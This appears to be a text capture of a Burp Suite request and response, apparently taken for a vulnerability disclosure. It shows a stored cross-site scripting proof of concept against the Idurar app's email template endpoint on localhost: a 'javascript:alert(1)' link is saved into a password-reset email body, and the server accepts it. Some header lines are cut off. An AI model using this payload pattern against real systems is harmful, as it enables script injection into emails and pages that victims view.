 Request
Pretty Raw Hex
\n
1 PATCH /api/email/update/651c9f1bad0b562caa0f1166 HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/
8 Content-Type: application/json
9 Content-Length: 149
10 Origin: http://localhost:3000
11 Connection: close
12 Cookie: _xsrf=2|1c005387|4ee8a1afa66476bc93df90a6262a0feb|1696374989; token=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-site
16
17 {
"emailSubject":"Password Reset  From Idurar",
"emailBody":
"<p>email_reset_password_default</p><p><br></p><p><a href=javascript:alert(1)>xss</a></p>"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: http://localhost:3000
3 Vary: Origin
4 Access-Control-Allow-Credentials: true
5 Content-Security-Policy: default-src 'self';base-uri 'self';block-all-mixed-co
'self' https: data:;frame-ancestors 'self';img-src 'self' data:;object-src 'no
'self';script-src-attr 'none';style-src 'self' https: 'unsafe-inline';upgrade-
6 X-DNS-Prefetch-Control: off
7 Expect-CT: max-age=0
8 X-Frame-Options: SAMEORIGIN
9 Strict-Transport-Security: max-age=15552000; includeSubDomains
10 X-Download-Options: noopen
11 X-Content-Type-Options: nosniff
12 X-Permitted-Cross-Domain-Policies: none
13 Referrer-Policy: no-referrer
14 X-XSS-Protection: 0
15 Content-Type: application/json; charset=utf-8
16 Content-Length: 513
17 ETag: W/"201-qTWyN6sGGGQYaVzm59My87aDyF0"
18 Date: Tue, 03 Oct 2023 23:48:12 GMT
19 Connection: close
20
21 {
"success":true,
"result":{
"_id":"651c9f1bad0b562caa0f1166",
"emailKey":"email_reset_password_default",
"emailName":"Password Reset Email",
"emailVariables":[
"name"
],
"emailBody":
"<p>email_reset_password_default</p><p><br></p><p><a href=javascript:alert
"emailSubject":"Password Reset  From Idurar",
"language":"en",
"removed":false,
"enabled":true,
"created":"2023-10-03T23:09:15.552Z",
"updated":"2023-10-03T23:09:15.552Z",
"__v":0
},
"message":"we update this document by this id: 651c9f1bad0b562caa0f1166"